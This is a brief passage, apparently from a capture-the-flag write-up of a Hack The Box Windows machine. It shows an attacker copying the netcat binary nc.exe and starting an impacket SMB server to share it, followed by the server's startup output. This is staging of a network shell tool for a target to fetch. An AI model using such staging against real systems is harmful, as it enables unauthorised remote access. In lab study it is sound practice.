 ❯ cp /usr/share/windows-resources/binaries/nc.exe .
❯ ls
nc.exe
/home/pos3idon/Desktop/HTB/Windows/Jevees/content
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed